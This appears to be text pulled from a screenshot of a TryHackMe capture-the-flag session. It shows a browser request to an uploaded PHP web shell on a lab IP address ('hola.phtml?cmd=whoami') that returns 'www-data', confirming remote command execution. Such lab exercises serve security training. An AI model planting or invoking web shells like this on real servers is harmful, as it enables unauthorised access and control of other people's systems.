 Applications Places System $_ Sat 29 Jan, 00:55
Mozilla Fi
10.10.54.182:3333/internal/ 10.10.54.182:3333/internal/
10.10.54.182:3333/internal/uploads/hola.phtml?cmd=whoami
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef GitHub - swisskyrepo/... R
www-data